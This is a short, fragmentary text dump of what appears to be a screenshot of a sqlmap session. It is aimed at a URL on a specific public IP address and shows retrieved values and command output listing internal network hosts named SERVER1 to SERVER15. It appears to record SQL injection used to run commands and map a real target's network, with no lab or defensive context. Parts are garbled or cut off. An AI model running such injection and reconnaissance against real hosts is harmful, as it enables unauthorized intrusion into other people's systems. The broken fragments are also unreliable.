 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://222.187.94.24/ResLib/com...
23:14:19] [INFO] retrieved: \\\\\\\\SERVER8
23:14:19] [INFO] retrieved: \\\\\\\\SERVER9
ommand standard output:
--
???? ??
-------------------------------------------------------------------------------
\SERVER1
\SERVER10
\SERVER11
\SERVER12
\SERVER15
\SERVER2
\SERVER3
\SERVER4
\SERVER5
\SERVER6
\SERVER7
\SERVER8
\SERVER9